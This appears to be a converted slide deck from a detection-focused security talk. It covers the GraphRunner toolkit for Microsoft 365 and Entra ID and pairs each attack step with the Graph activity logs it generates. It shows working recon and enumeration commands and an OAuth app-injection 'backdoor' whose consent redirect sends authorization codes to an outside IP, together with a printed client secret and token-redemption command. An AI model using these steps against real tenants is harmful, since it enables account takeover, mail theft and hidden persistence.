

#### What Can We See?

**IP Address** 

**UserAgent string** 

User/Service Principal GUID

Location

Scope/Role of the Requestor

Request URI

Tenant/Application GUID



```
[*] Now trying to query the MS provisioning API for organization settings.
User Settings
Self-Service Password Reset Enabled: true
Users Can Consent to Apps: true
Users Can Read Other Users: true
Users Can Create Apps: true
Users Can Create Groups: true
Authorization Policy Info
Allowed to create app registrations (Default User Role Permissions): True
Allowed to create security groups (Default User Role Permissions): True Allowed to create tenants (Default User Role Permissions): True
Allowed to read Bitlocker keys for own device (Default User Role Permissions): True
Allowed to read other users (Default User Role Permissions): True
Who can invite external users to the organization: everyone
Users can sign up for email based subscriptions: True
Users can use the Self-Serve Password Reset: True
Users can join the tenant by email validation: True
Users can consent to risky apps:
Block MSOL PowerShell: False
Guest User Policy: Guest users have limited access to properties and memberships of
directory objects
[*] Now enumerating individual permissions for the current user
[Allowed Actions]:
Read role assignments assigned to service principals : allowed
Read standard properties of application policies: allowed
Read the memberOf property on Security groups and Microsoft 365 groups, including
role-assignable groups : allowed
Read manager of users : allowed
Read application policies applied to objects list: allowed
Read basic properties on domains : allowed
Read basic properties on users : allowed
Read the group membership for all contacts in Microsoft Entra ID : allowed
Update authentication methods for users : allowed
Read standard properties of authentication methods for users : allowed
Read basic properties on subscriptions : allowed
Read owners of Security groups and Microsoft 365 groups, including role-assignable
groups : allowed
Read owned objects of users : allowed
Read basic properties of custom rules that define network locations : allowed
Create new tenants in Microsoft Entra ID: allowed
Read owners of policies : allowed
Read the direct reports for users : allowed
Read owned objects of service principals: allowed
Delete authentication methods for users · allowed
Invite Guest Users : allowed
Force sign-out by invalidating user refresh tokens : allowed
```

PS C:\GraphRunner> Invoke-GraphRecon -Tokens \$tokens -permissionenum

[\*] Using the provided access tokens.

Refreshing token to the Azure AD Graph API...

# Invoke-GraphRecon

Contact info for tenant

Directory Sync Settings - ADFS for example

**User Settings** 

Service Parameters

Authorization Policy

Permission Enum flag - Allowed Actions and Conditional Access for the current user

#### **APIs Called**

- graph.microsoft.com/beta/policies/authorizationPolicy
- graph.microsoft.com/v1.0/me Permission Enum Flag
- graph.microsoft.com/beta/roleManagement/directory/estimat eAccess - Batched

# Get-AzureADUsers/ Get-SecurityGroups

Enumerate all Azure AD Users and write to a file

graph.microsoft.com/v1.0/users

Enumerate all security groups and members to csv file

# https://graph.microsoft.com/v1.0/groups/0a755df6-3015-4956-9bf8-cc5ea5b65596/members https://graph.microsoft.com/v1.0/groups/08a4adba-bddd-4fac-a502-64c2dac197d2/members https://graph.microsoft.com/v1.0/groups/0719ab31-b722-4787-97d0-19b57550cf5d/members https://graph.microsoft.com/v1.0/groups/0719ab31-b722-4787-97d0-19b57550cf5d/members

```
PS C:\GraphRunner> Get-AzureADUsers -Tokens $tokens -outfile userlist0131.txt
[*] Gathering the users from the tenant.
---All Azure AD User Principal Names---
admin-101@th7sz.onmicrosoft.com
admin@lunarstiiiness.com
AlexW@th7sz.onmicrosoft.com
Alice.Shepherd@lunarstiiiness.com
aquick@lunarstiiiness.com
Chris.Lovell@lunarstiiiness.com
Dan.Cooper@lunarstiiiness.com
Exchange Online-ApplicationAccount@lunarstiiiness.com
```

```
PS C:\GraphRunner> Get-SecurityGroups -Tokens $tokens

[*] Using the provided access tokens.

[*] Retrieving a list of security groups and their members from the directory...

Group Name: InfoSec | Group ID: 0719ab31-b722-4787-97d0-19b57550cf5d

Members: heather.glenn_admin@lunarstiiiness.com

Group Name: Records Management | Group ID: 08a4adba-bddd-4fac-a502-64c2dac197d2

Members:

Group Name: Finance | Group ID: 0a755df6-3015-4956-9bf8-cc5ea5b65596

Members: Jim.Armstrong@lunarstiiiness.com, Robert.Yeager@lunarstiiiness.com
```

#### Invoke-GraphOpenInboxFinder

Find user's inboxes that are readable by the current user

2f3d09fc-1952-445f-9fc4-

e5f428f9a252

34.152.40.90

Mailbox misconfiguration (or for business need) to allow others to read their mail items

| 31T17:28:19.421                                                                                                    | 34.152.40.90                                        | 34.152.40.90 | 2f3d09fc-1952-445f-9fc4-<br>e5f428f9a252 | Microsoft Windows 10.0.14393;<br>en-US) PowerShell/7.3.0                                  | nttps://graph.microsoft.com/v1.0/users/Exchange_Unline-<br>ApplicationAccount@lunarstiiiness.com/mailFolders/Inbox/messages | 404 |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|--------------|------------------------------------------|-------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|--|--|--|
| 2024-01-<br>31T17:28:19.247                                                                                                    | STATUS_UPDATE MICROSOFT GRAPH ACTIVITY 34.152.40.90 | 34.152.40.90 | 2f3d09fc-1952-445f-9fc4-<br>e5f428f9a252 | Mozilla/5.0 (Windows NT 10.0;<br>Microsoft Windows 10.0.14393;<br>en-US) PowerShell/7.3.0 | https://graph.microsoft.com/v1.0/users/Dan.Cooper@lunarstiiiness.com<br>/mailFolders/Inbox/messages                         | 403 |  |  |  |
| PS C:\GraphRunner> Invoke-GraphOpenInboxFinder -Tokens \$tokens -userlist .\userlist0131.txt [*] Note: To read other user's mailboxes your token needs to be scoped to the Mail.Read.Shared or Mail.ReadWrite.Shared permissions. |                                                     |              |                                          |                                                                                           |                                                                                                    |     |  |  |  |
| [*] Checking access to mailboxes for each email address                                                                                                    |                                                     |              |                                          |                                                                                           |                                                                                                    |     |  |  |  |
| [*] SUCCESS! Inbox of mike.slayton@th7sz.onmicrosoft.com is readable.                                                                                                    |                                                     |              |                                          |                                                                                           |                                                                                                    |     |  |  |  |

Mozilla/5.0 (Windows NT 10.0; Microsoft

Windows 10.0.14393; en-US) PowerShell/7.3.0

Mozilla/5.0 (Windows NT 10.0:

https://graph.microsoft.com/v1.

0/users/mike.slayton@th7sz.on

microsoft.com/mailFolders/Inbo

x/messages

200

#### Reconnaissance Commentary

Graph API Activity Logging Provides is Super helpful! **Mandatory?** 

- ~300 log lines for a small network of 20-ish users in 10 minutes just running recon functions
- Will need to instrument to get the most out of this
- All recon commands have a user agent of the console they ran in

Estimate Access API - submit an action and find out if you can perform it

- Undocumented API
- Seen when using Azure Portal for admin functions
- Something to continue to poke at



#### Persistence

#### Invoke-AddGroupMember

Adds a user to a group

#### Invoke-SecurityGroupCloner

- Clones a security group using an identical name and member list
- Option to inject another user in new group

#### Invoke-InviteGuest

Invites a guest user to the tenant

#### Invoke-InjectOAuthApp

• Injects an app registration into the tenant



# Invoke-InjectOAuthApp

Creates a new application with permissions that a user can log into

Used as a stepping stone

Requires some social engineering

- User needs to provide consent
- Allows interception of an OAuth code
- Cashed in for an application token
   (access token and refresh token) specific
   to the application



# High Level Flow of App Injection



```
[*] Using the provided access tokens.
[*] Getting Microsoft Graph Object ID
Graph ID: 00000003-0000-0000-c000-000000000000
Internal Graph ID: 89f845ca-836f-49e0-af27-d97bd85aa9f8
[*] Now getting object IDs for scope objects:
[*] One overpowered (OP) backdoor is coming right up! Here is the scope:
openid profile offline access email User.Read User.ReadBasic.All Mail.Read Mail.Send Mail.Read.Shared Mail.Send.Shared Files.ReadWrite.All EWS.
AccessAsUser.All ChatMessage.Read ChatMessage.Send Chat.ReadWrite Chat.Create ChannelMessage.Edit ChannelMessage.Send Channel.ReadBasic.All Pre
sence.Read.All Team.ReadBasic.All Team.Create Sites.Manage.All Sites.Read.All Sites.ReadWrite.All Policy.Read.ConditionalAccess
openid : "37f7f235-527c-4136-accd =
profile: "14dad69e-099b-42c9-810
offline_access: "7427e0e9-2fba-4Application ID: 5d4a49ce-da25-4992-98a6-d7ca09adc35c
email: "64a6cdd6-aab1-4aaf-94b8-
User.Read: "e1fe6dd8-ba31-4d61-8: Object ID: 98c9ca9f-c831-4eee-bddb-b86e04bee695
User.ReadBasic.All : "b340eb25-34!
Mail.Read: "570282fd-fa5c-430d-a Secret: ZMH8Q~gXSiiooBJSHC744~PmMa.8qjIy2NvuBaQM
Mail.Send : "e383f46e-2787-4529-8
Mail.Read.Shared : "7b9103a5-4610
Mail [*] If everything worked successfully this is the consent URL you can use to grant consent to the app:
EWS.Anttps://login.microsoftonline.com/organizations/oauth2/v2.0/authorize?client_id=5d4a49ce-da25-4992-98a6-d7ca09adc35c&response_type=code&redirec
Chatit uri=https%3a%2f%2f34.118.170.49%3a8080&response_mode=query&scope=openid%20profile%20offline_access%20email%20User.Read%20User.ReadBasic.All%2
Chathomail.Read%20Mail.Send%20Mail.Read.Shared%20Mail.Send.Shared%20Files.ReadWrite.All%20EWS.AccessAsUser.All%20ChatMessage.Read%20ChatMessage.Send
Chat.%20Chat.ReadWrite%20Chat.Create%20ChannelMessage.Edit%20ChannelMessage.Send%20Channel.ReadBasic.All%20Presence.Read.All%20Team.ReadBasic.All%20
Chat Team.Create%205ites.Manage.All%20Sites.Read.All%20Sites.ReadWrite.All%20Policy.Read.ConditionalAccess&state=1234
Chanr
Chann
ChannAfter you obtain an OAuth Code from the redirect URI server you can use this command to complete the flow:
Prese
Team Get-AzureAppTokens -ClientId "5d4a49ce-da25-4992-98a6-d7ca09adc35c" -ClientSecret "ZMH8Q~gXSiiooBJSHC744~PmMa.8qjIy2NvuBaQM" -RedirectUri "http
Team s://34.118.170.49:8080" -scope "openid profile offline_access email User.Read User.ReadBasic.All Mail.Read Mail.Send Mail.Read.Shared Mail.Send
Sites . Shared Files . ReadWrite . All EWS . AccessAsUser . All ChatMessage . Read ChatMessage . Send Chat . ReadWrite Chat . Create ChannelMessage . Edit ChannelMessag
Sitese.Send Channel.ReadBasic.All Presence.Read.All Team.ReadBasic.All Team.Create Sites.Manage.All Sites.Read.All Sites.ReadWrite.All Policy.Read.C
SitesonditionalAccess" -AuthCode <insert your OAuth Code here>
Policy.Read.ConditionalAccess : "633e0fce-8c58-4cfb-9495-12bbd5a24f7c"
```

[\*] Finished collecting object IDs of permissions.

Now deploying the app registration with display name FinanceEval to the tenant.

PS C:\GraphRunner> Invoke-InjectOAuthApp -AppName "FinanceEval" -ReplyUrl "https://34.118.170.49:8080" -scope "op backdoor" -Tokens \$tokens

## Permission Scope Requested



Consent on behalf of your organization

If you accept, this app will get access to the specified resources for all users in your organization. No one else will be prompted to review these permissions.



Consent on behalf of your organization

Accepting these permissions means that you allow this app to use your data as specified in their terms of service and privacy statement. The publisher has not provided links to their terms for you to review. You can change these permissions at https://myapps.microsoft.com. Show details Does this app look suspicious? Report it here

Cancel

Accept

## Web Server Redirect Captures

# 1 OAuth Code: 2 0.AVkAlUD-528HDEGgfrbNWZG0NM5JSl0l2pJJmKbXygmtw1z7AEo.AgABAAIAAAAmoFfGtYxvRrNriQdPKIZAgDs\_wUA9P8eawsTgJsMLFNdIx1qFVWwH9E0-0N9YOqnCdX0feyDZ3bvPGQxu9IJjCrhfLU4DyIt2r5amNY0TbjrpLnWWxAcH1nAVwXV2tOceFTCH3yvEY8IQ9Grrd7Ya-xGIqWkDqx8N3EThWiLGSoF4GbvUUAubUmmC-3WPEj9Ba4SyK-w8zTQ7BprD7dQrZ8\_cpuV7pT0yhZ-3fcopsp0eTNS4oibc5dGBSUeCj1hlfgS3rQupEbBqjjwaioqB0sxW49nKKyX8Oc5tcfjFtmEaWdPPI6UUZMW9bEaYOgiTkeo4d8uSg0F6zrFs6fJrADB7Cf9op0b7oNgXnjeeKQnUSZdIbW9k7mBJUzqlvMg0tkz-NmkwnDj\_JjN6Qq-Sr0DagrC0Gltvu1P9inNugUmVF0hVnFdt-Dz63dL76DWUhFZzWK7xAXEVhHdiTMOq\_fX69VRDl1uWXGk2v7zU8ZBLgcrI5AZ3oxIkaW9y2wFJzebT0j3W4Z8umxuifXNZV-kHJIO-XBwPTOR-hE322KCIH3—erRxs36cmmdpuA\_hir1pLbJsreG4cbLHsmhySk6QGA5xfERWS1T0OCH8jMNEpE6KZ6oFezte9PoyYM0Y8ebWJtN009\_UKeEKbv3LG\_ZSnMJbrqGeaXHBFiNk7HvgFvUTRpdC03TLljAogqf3ZJzVr5VzyQpZzJAI6hZdcfewizkDApNj\_u2rOFf3zr3kUPD7GnOYuLRYq5Nc4syd069zxQuCMYQ9P55vj3eQwwwG82Mm6zlM4fklGiZH27IiJCI4BP\_Nfgsocl1wMc9AmEPfImIPARFXq0009\_o5iog76vu5AK4glEhseNhXFYivYUlEjDar109NPU\_etpF\_BjkW6VBs3bNQxb9bzfiFx\_FLzetjzuORnHzfJm0WgvMysC\_HLrl8Gz7iPuMQRPDrzre6hUR9jfguA0glE7geKHRANHog8=marXYFRtfsu9i2rUgUsCUES5jziZAwtnEN4SokIYC6yUmyhNDb72NNoiI0F12OCQ34h6ECfTU0\_3ZAOon8ez\_rOKW1eDGG4jhNE0wUf7JTrzv5aB0qlrL51FFF3mB7RtTbCR39iYQ\_F8sUxMyTuLKF034vhnKbX28FW0FKSPlHXmzBoRTaIsNkWJ80YWB10zrCwegetuHXufLZxNDXw9-oBusMT8t-0glslC5WLXgcS5VJGtYSFCttceebiB0f2sPnsg

After you obtain an OAuth Code from the redirect URI server you can use this command to complete the flow:

Get-AzureAppTokens -ClientId "5d4a49ce-da25-4992-98a6-d7ca09adc35c" -ClientSecret "ZMH8Q~gXSiiooBJSHC744~PmMa.8qjIy2NvuBaQM" -RedirectUri "http s://34.118.170.49:8080" -scope "openid profile offline\_access email User.Read User.ReadBasic.All Mail.Read Mail.Send Mail.Read.Shared Mail.Send .Shared Files.ReadWrite.All EWS.AccessAsUser.All ChatMessage.Read ChatMessage.Send Chat.ReadWrite Chat.Create ChannelMessage.Edit ChannelMessag e.Send Channel.ReadBasic.All Presence.Read.All Team.ReadBasic.All Team.Create Sites.Manage.All Sites.Read.All Sites.ReadWrite.All Policy.Read.C onditionalAccess" -AuthCode <insert your OAuth Code here>



# App Injection - Visibility



Invoke-InjectOAuthApp

Create Application with a set of permissions and a Reply URL (web server)



| METADATA.EVENT_TIMESTAMP | METADATA.PRODUCT_EVENT_TYPE          | PRINCIPAL.USER.USERID                | TARGET.USER.USERID                 | TARGET.URL                                                                                     |
|--------------------------|--------------------------------------|--------------------------------------|------------------------------------|------------------------------------------------------------------------------------------------|
| 2024-02-03T18:55:59.328  | Microsoft Graph Activity             | 2f3d09fc-1952-445f-9fc4-e5f428f9a252 | [n/a]                              | https://graph.microsoft.com/v1.0/applications/98c9ca9f-c831-4eee-bddb-b86e04bee695/addPassword |
| 2024-02-03T18:55:59.000  | Update application.                  | mike.slayton@th7sz.onmicrosoft.com   | [n/a]                              | [n/a]                                                                                          |
| 2024-02-03T18:55:59.000  | Update application – Certificates an | mike.slayton@th7sz.onmicrosoft.com   | [n/a]                              | [n/a]                                                                                          |
| 2024-02-03T18:55:58.741  | Microsoft Graph Activity             | 2f3d09fc-1952-445f-9fc4-e5f428f9a252 | [n/a]                              | https://graph.microsoft.com/v1.0/applications                                                  |
| 2024-02-03T18:55:58.000  | Add owner to application.            | mike.slayton@th7sz.onmicrosoft.com   | mike.slayton@th7sz.onmicrosoft.com | [n/a]                                                                                          |
| 2024-02-03T18:55:58.000  | Add application.                     | mike.slayton@th7sz.onmicrosoft.com   | [n/a]                              | [n/a]                                                                                          |
| 2024-02-03T18:55:56.873  | Microsoft Graph Activity             | 2f3d09fc-1952-445f-9fc4-e5f428f9a252 | [n/a]                              | https://graph.microsoft.com/v1.0/servicePrincipals/89f845ca-836f-49e0-af27-d97bd85aa9f8        |
| 2024-02-03T18:55:56.691  | Microsoft Graph Activity             | 2f3d09fc-1952-445f-9fc4-e5f428f9a252 | [n/a]                              | https://graph.microsoft.com/v1.0/servicePrincipals?\$skiptoken=RFNwdAIAADVTZXJ2aWNIUHJpbmNp    |
| 2024-02-03T18:55:56.499  | Microsoft Graph Activity             | 2f3d09fc-1952-445f-9fc4-e5f428f9a252 | [n/a]                              | https://graph.microsoft.com/v1.0/servicePrincipals?\$skiptoken=RFNwdAIAADVTZXJ2aWNIUHJpbmNp    |
| 2024-02-03T18:55:56.127  | Microsoft Graph Activity             | 2f3d09fc-1952-445f-9fc4-e5f428f9a252 | [n/a]                              | https://graph.microsoft.com/v1.0/servicePrincipals?\$skiptoken=RFNwdAIAADVTZXJ2aWNlUHJpbmNp    |
| 2024-02-03T18:55:55.706  | Microsoft Graph Activity             | 2f3d09fc-1952-445f-9fc4-e5f428f9a252 | [n/a]                              | https://graph.microsoft.com/v1.0/servicePrincipals?\$skiptoken=RFNwdAIAAQAAADVTZXJ2aWNIUHJp    |
| 2024-02-03T18:55:55.292  | Microsoft Graph Activity             | 2f3d09fc-1952-445f-9fc4-e5f428f9a252 | [n/a]                              | https://graph.microsoft.com/v1.0/servicePrincipals                                             |

# App Injection - Visibility



Redirect to Sign-In to
Entra ID
Prompt to Accept
Application/Permission
Scope

5

| EVENTS PIVOT (30)        |                                        |                                      |                                    |                                              |
|--------------------------|----------------------------------------|--------------------------------------|------------------------------------|----------------------------------------------|
| METADATA.EVENT_TIMESTAMP | METADATA.PRODUCT_EVENT_TYPE            | PRINCIPAL.USER.USERID                | TARGET.USER.USERID                 | TARGET.URL                                   |
| 2024-02-03T18:57:58.301  | Microsoft Graph Activity               | 0784ad41-78df-41c9-b488-38b2ee872d45 | [n/a]                              | https://graph.microsoft.com/v1.0/e7fe4095-0  |
| 2024-02-03T18:57:47.554  | Microsoft Graph Activity               | 0784ad41-78df-41c9-b488-38b2ee872d45 | [n/a]                              | https://graph.microsoft.com/v1.0/users/tim.s |
| 2024-02-03T18:57:44.117  | Microsoft Graph Activity               | 58a2a4a0-8feb-4d2e-b71d-75e35e6de400 | [n/a]                              | https://graph.microsoft.com/beta/users/delta |
| 2024-02-03T18:57:39.000  | UserLoggedin                           | [n/a]                                | tim.smith_admin@lunarstiliness.com | [n/a]                                        |
| 2024-02-03T18:57:38.000  | Add app role assignment grant to user. | tim.smith_admin@lunarstiiiness.com   | tim.smith_admin@lunarstiiiness.com | [n/a]                                        |
| 2024-02-03T18:57:38.000  | Add service principal.                 | tim.smith_admin@lunarstiiiness.com   | [n/a]                              | 5d4a49ce-da25-4992-98a6-d7ca09adc35c         |
| 2024-02-03T18:57:38.000  | Add delegated permission grant.        | tim.smith_admin@lunarstiiiness.com   | [n/a]                              | [n/a]                                        |
| 2024-02-03T18:57:38.000  | Consent to application.                | tim.smith_admin@lunarstiiiness.com   | [n/a]                              | [n/a]                                        |
| 2024-02-03T18:57:27.000  | UserLoginFailed                        | [n/a]                                | tim.smith_admin@lunarstiiiness.com | [n/a]                                        |



# App Injection - Visibility



☐ U target.cloud.environment: "MICROSOFT\_AZURE"

# Invoke-RefreshAzureAppTokens

## Requires Application Details

- Client (App) ID
- Secret
- Redirect URL
- Refresh Token
- Scope (optional)



# \$apptokens

| Overview  | Monitoring       | Properties  | Recommendations            |
|-----------|------------------|-------------|----------------------------|
| 0784ad41- | 78df-41c9-b488-3 | 8b2ee872d45 |                            |
| Users —   | m Smith (Admin)  | tim.smit    | h_admin@lunarstiiiness.com |

| Overview   | Monitoring       | Properties   | Recommendations           |
|------------|------------------|--------------|---------------------------|
| 5d4a49ce-c | da25-4992-98a6-0 | d7ca09adc35c |                           |
| Users —    |                  |              |                           |
| No result  | S.               |              |                           |
| Devices -  |                  |              |                           |
| No result: | s.               |              |                           |
| Enterprise | applications —   |              |                           |
|            | nanceEval        | 5d4a49ce-da2 | 25-4992-98a6-d7ca09adc35c |

| ent viewer                                                                                                  |
|----------------------------------------------------------------------------------------------------|
| UDM FIELDS ^                                                                                                |
| □ 0 selected COPY UDM ADD AS COLUMN ₹                                                                       |
| ☐ ☐ metadata.vendor_name: "Microsoft"                                                                       |
| ☐ ☑ network.http.method: "GET"                                                                              |
| ☐ ☑ network.http.response_code: 200                                                                         |
| ☐ @ network.http.user_agent: "Mozilla/5.0 (Windows NT 10.0; Microsoft Windows 10.0.14393; en-US)            |
| PowerShell/7.3.0"                                                                                           |
| ☐ [U] network.sent_bytes: 22070                                                                             |
| ☐ ☐ network.session_id: "YwbdYenj8EymY0NyDk_XAA"                                                            |
| Uprincipal.ip[0]: "34.152.40.90"                                                                            |
| ☐ @ principal.labels[0].key: "scopes"                                                                       |
| ☐ ☑ principal.labels[0].value: "Channel.ReadBasic.All ChannelMessage.Edit ChannelMessage.Send Chat.Create   |
| Chat.ReadWrite ChatMessage.Read ChatMessage.Send email EWS.AccessAsUser.All Files.ReadWrite.All             |
| Mail.Read Mail.Read.Shared Mail.Send Mail.Send.Shared openid Policy.Read.ConditionalAccess                  |
| Presence.Read.All profile Sites.Manage.All Sites.Read.All Sites.ReadWrite.All Team.Create                   |
| . Team.ReadBasic.All User.Read User.ReadBasic.All"                                                          |
| principal.location.name: "Canada East"                                                                      |
| Principal recourse product object_id: "e7fe4995_0755_410c_e07e_k6cd5991b434"                                |
| ☐ 回 principal.user.userid: <u>"0784ad41-78df-41c9-b488-38b2ee872d45"</u>                                    |
| <u>िणु security_result[ण].category_detaits[ण]: "MicrosoftGraphActivityL</u> ogs"                            |
| ☐ @ security_result[0].detection_fields[0].key: "correlationId"                                             |
| ☐ ☑ security_result[0].detection_fields[0].value: "f151c184-e611-4bb2-9c3f-3002ffc50c9a"                    |
| ☐ @ security_result[0].detection_fields[1].key: "operationId"                                               |
| ☐ @ security_result[0].detection_fields[1].value: "f151c184-e611-4bb2-9c3f-3002ffc50c9a"                    |
| ☐ 🗓 security_result[0].detection_fields[2].key: "clientRequestId"                                           |
| ☐ <pre>□ security_result[0].detection_fields[2].value: "f151c184-e611-4bb2-9c3f-3002ffc50c9a"</pre>         |
| ☐ 回 security_result[0].detection_fields[3].key: "requestId"                                                 |
| ☐ [ security_result[0].detection_fields[3].value: "f151c184-e611-4bb2-9c3f-3002ffc50c9a"                    |
| ☐ 回 security_result[0].detection_fields[4].key: "wids"                                                      |
| ☐ @ security_result[0].detection_fields[4].value: "62e90394-69f5-4237-9190-012177145e10 b79fbf4d-3ef9-4689- |
| 8143-76b194e85509"                                                                                          |
| ☐ [ ] security_result[0].severity: "INFORMATIONAL"                                                          |
| ☐ 🗓 security_result[0].severity_details: "4"                                                                |
| ☐ ☑ target.cloud.environment: "MICROSOFT_AZURE"                                                             |
| = tagget secourse id: "/TEMANTS/EZEF4005-0765-410C-0075-B6CD50018434/BBOWIDERS/MICROSOFT.AADIAM"            |
| ☐ ☑ target.resource.product_object_id: "5d4a49ce-da25-4992-98a6-d7ca09adc35c"                               |
| u target.urt:                                                                                               |
| "https://graph.microsoft.com/v1.0/me/messages/AAMkADZhZmEyNTJllThjMWIthDQ5ZS05OTE5LTdhMmVjMDM3NjRkNwBGA     |
| AAAAADbovWfKibtTa5TsN5fghUVBwBg+wFtWhUGT6st7k0602+gAAAAAAEMAABg+wFtWhUGT6st7k0602+gAAEZpnzDAAA="            |

# Pillage

#### Invoke-SearchUserAttributes

Search for terms across all user attributes in a directory

#### Get-Inbox

#### Invoke-SearchMailbox

- Perform keyword searches across a user's mailbox
- Export messages

#### Invoke-SearchSharePointAndOneDrive

Search across all SharePoint sites and OneDrive drives visible to the user

### Get-TeamsChat

Downloads full Teams chat conversations

#### Invoke-SearchTeams

 Can search all Teams messages in all channels that are readable by the current user

#### Invoke-ImmersiveFileReader

